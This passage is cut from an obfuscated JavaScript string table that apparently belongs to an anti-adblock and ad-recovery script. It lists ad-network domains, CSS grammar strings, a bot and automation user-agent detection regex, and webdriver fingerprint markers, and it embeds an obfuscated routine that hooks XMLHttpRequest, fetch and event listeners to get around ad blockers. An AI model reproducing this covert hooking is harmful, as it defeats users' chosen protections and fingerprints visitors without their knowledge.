number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','custom','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','forceBraces','normal|<length>','setAttribute','Too\x20many\x20hex\x20digits','__webdriverFunc','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','window.as_location','getSlotElementId','https://m1.openfpcdn.io/botd/v','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','springserve.com','firstCharOffset','polarbyte.com','<counter-style>|<string>|none','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','tb|rl|bt|lr','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','now','div[aria-label=\x22Ads\x22]','gptFetchSlots','protectCss','data-meta','this.postMessage(...arguments)','Unknown\x20node\x20type:\x20','hidden','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','Element_setHTMLUnsafe','geb','Terminate\x20-\x20profile\x20not\x20found','Element_attributes','andbeyond.media','cmVzZXJ2ZWQy','Operator','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','/dbm/ad','serif|sans-serif|cursive|fantasy|monospace','handlers','content-box|padding-box|border-box','as_inventory_id','api.rlcdn.com','Script','is_admiral_adwall_rendered','then','as-event-handler-added','Window_name','adUnits','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','anymind360.com','__as_is_xhr_loading','getElementById','ping','SYN','northernirelandworld.com','reset','isElementDisplayNoneImportant','none|all|[digits\x20<integer>?]','timeZone','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','normal|always',')-token','not-','blocked_filters','mediarithmics.com','Too\x20many\x20question\x20marks','s0.2mdn.net','Node_baseURI','recovery_adm_gpt_request','akamaized.net','isInIframe','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','normal|italic|oblique\x20<angle>?','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','eat','useragent','<script>','Failed\x20to\x20load\x20profile:\x20','\x20>\x20','inset?&&<length>{2,4}&&<color>?','navigator.connection.rtt\x20is\x20undefined','url','direction','arrayBuffer','noktacom.rtb.monetixads.com','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','active','adjust.com','auto|<integer>{1,3}','filter,\x20pointer-events','welt.de','isEncodedUrl','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','snigel-','kargo-','Scope','cache','<-ms-filter-function>+','flux.jp','gpt-vuukle','logicieleducatif.fr','detections','\x22></script></head><body></body></html>','pathname','Group','gpt-anymind','_set','class\x20extends\x20self.XMLHttpRequest','lax','[native\x20code]','rex','aXJycg==','normal|spell-out||digits||[literal-punctuation|no-punctuation]','$cdc_asdjflasutopfhvcZLmcfl_','HTMLAnchorElement_port','https://consent.edinburghnews.scotsman.com','mozInnerScreenX','baseUrl','languages','__lastWatirAlert','responseText','webGL','auto|wrap|nowrap','openx.net','includeHosts','y.one.impact-ad.jp','hooked','AdThrive_','dpcm','apply','defineSlot','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','<\x27top\x27>{1,4}','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','comma','center|start|end|self-start|self-end|flex-start|flex-end','outerWidth','.end','defaultPrevented','ot-','Failed\x20to\x20detect\x20bot:','ensureInit','indiatimes.com','ndtvprofit.com','auto|both|start|end|maximum|clear','ima://','Blocked\x20prebid\x20request\x20error\x20for\x20','autoRecovery','fetchParams','_self','attributeValueKeys','xg4ken.com','mmctsvc.com','//#\x20sourceURL=mediation.js','none|<image>|<mask-source>','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','<grid-line>\x20[/\x20<grid-line>]{0,3}','auto|[over|under]&&[right|left]?','<url>\x20<decibel>?|none','disallowEmpty','__as_ready_resolve','keys','none|[first||[force-end|allow-end]||last]','MSG_SYN_URG','/cou/api_reco.php','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','nightmarejs','replaceState','rem','adform.net','dispatchEvent','cdn.flashtalking.com','advertisement','Exception\x20occurred\x20in\x20hooked\x20property\x20','text-ad','Integer\x20is\x20expected','Condition\x20is\x20expected','base','__gpp\x20not\x20found\x20within\x20timeout','setTimeout','shouldStorageWaitForTcf','ADNXSMediation','consentmanager.net','content-box|border-box','DocumentFragment_querySelectorAll','addProperty_','__fxdriver_unwrapped','sparteo.com','adhesion','Unexpected\x20end\x20of\x20input','http://127.0.0.1','<url>|<string>','setTargetingForGPTAsync','No\x20element\x20indexed\x20by\x20','Identifier\x20or\x20asterisk\x20is\x20expected','https://ad.yieldlab.net/yp','interval','gstatic.com','type','WebGLRenderingContext\x20is\x20null','[proportional-nums|tabular-nums]','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','replaceAll','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','initLogUploadHandler','substring','function','/report','go.affec.tv','JlhEX1FPaE1ybHRwUjFjNHpHClk=','scanSpaces','FeatureRange','set','cmpChar','At-rule\x20`@','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','calc(','Event_stopImmediatePropagation','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','chromium','id5-sync.com','pubstack','true','<symbol>','onload','HTMLIFrameElement_name','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','indexww.com','setInterval','none|circle|disc|square','postrelease.com','as_adblock','parse','/cgi-bin/PelicanC.dll','<media-query-list>','only','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','ACK_INVISIBLE','reserved1','skewX(\x20[<angle>|<zero>]\x20)','as_skip','\x0a\x20\x20','PerformanceEntry_name','document_getElementById','nowrap|wrap|wrap-reverse','auto|none|preserve-parent-color','MatchOnceBuffer','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','invalid\x20url\x20(anchor\x20href\x20set):\x20','windowSize','.umogames.com','https://fastlane.rubiconproject.com/a/api/fastlane.json','getReader','domains','for','doubleclick.net','default|none','/recaptcha/api2/aframe','\x20iterations','ADS_FRAME','odd','window.top.document.domain;','__phantomas','script','functionBind','\x20\x20\x20','as_version','normal|auto|<position>','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','dppx','webkitPersistentStorage','option\x20domain\x20is\x20invalid','none|[crop||cross]','selenium-evaluate','<combinator>?\x20<complex-real-selector>','getUserIds','about:blank','auto|touch','kumo.network-n.com','none|<filter-function-list>','colon-token','Boolean','OutOfPageFormat','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','https://css-load.com','installedModules','comment-token','ghi','[<family-name>|<generic-family>]#','auto?\x20[none|<length>]','<number>','input','gpt-','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','auto|from-font|[under||[left|right]]','[diagonal-fractions|stacked-fractions]','Forward\x20report\x20url\x20to\x20engineers','appconsent.io','Value','gpt_slot_found','normal|small-caps','return','securepubads.g.doubleclick.net','Window_frames','<composite-style>#','<integer>&&<symbol>','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','<family-name>#','CSSStyleDeclaration','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','start|end|center|justify|distribute|stretch','ads_','webcontentassessor.com','adClosed','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','Name\x20is\x20expected','creativeId','XXX','\x20used\x20missed\x20syntax\x20definition\x20','js-tag.zemanta.com','<\x27border-width\x27>','aW5wdXQ=','randomize','[pack|next]||[definite-first|ordered]','HTMLAnchorElement_ping','compareByOriginalPositionsNoSource','auto|sRGB|linearRGB','captureEvents','domain\x20switch:\x20no\x20src\x20attribute','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','Parse\x20error:\x20','gpt-adingo','parseRulePrelude','seedtag.com','3lift.com','quizlet.com','process','consents','Element','<\x27max-block-size\x27>','<\x27max-inline-size\x27>','decorate','jsHeapSizeLimit','pa-pbjs-frame','<length>',';\x20Partitioned','navigator.productSub\x20is\x20undefined','keepalive','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','all','fromCharCode','<font-weight-absolute>{1,2}','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','reason','pagead/js/dv3.js','channel','gpt','directives','CDC-token','configurable','[<integer>&&<symbol>]#','matrix(\x20<number>#{6}\x20)','tagan.adlightning.com','findAllFragments','none|auto|textfield|menulist-button|<compat-auto>','<single-animation-iteration-count>#','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','(function(){','in2w_key','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','as_debug','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','dataset','adthrive-','<ns-prefix>?\x20<ident-token>','endsWith','calledSelenium','textContent','gblpids','Unknown\x20node\x20type\x20`','Node_insertBefore','normal|text|emoji|unicode','redirect.frontend.weborama.fr','no-limit|<integer>','EventTarget','onclick','auto|<length>|<percentage>','<angle>','result','<\x27inset-block\x27>','stylesheet','dogdrip.net','lngtdv.com','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','selector(\x20<complex-selector>\x20)','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','bhg.com','selectorList','iframe','%%%INV_CODE%%%','positions','svb','getAttribute','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','Document_write','none|mandatory|proximity','hbwrapper.com','value','term','as_key','reversed(\x20<counter-name>\x20)','secure','adv-space','player','rotateY(\x20[<angle>|<zero>]\x20)','display\x20none\x20excluding\x20pro','<custom-ident>|<string>','Exception\x20occurred\x20in\x20hooked\x20function\x20','svmin','Unknown\x20type:\x20','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','matchDeclaration','light|dark|<integer\x20[0,∞]>','dbm_d','normal|break-word|anywhere','em1wYw==','data:text/html,','ltr|rtl','solid|double|dotted|dashed|wavy','cdn-exchange.toastoven.net','hooking\x20started\x20without\x20preframe\x20hooking','components','SVGElement','<\x27max-width\x27>','normal|<feature-tag-value>#','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','action','match.rundsp.com','getOwnPropertyNames','geniee','https://btlr.sharethrough.com/universal/v1','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','item\x20doesn\x27t\x20belong\x20to\x20list','Selector','deviceMemory','e|pi|infinity|-infinity|NaN','alpha|luminance|match-source','isMainFrame','.start','initial|inherit|unset|revert|revert-layer','https://cmp.myhomebook.de','getAtrulePrelude','and','any','charCode','removeEventListener','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','isAdblockUser','data','clientWidth','auto||<ratio>','<\x27margin-inline-end\x27>','8573741755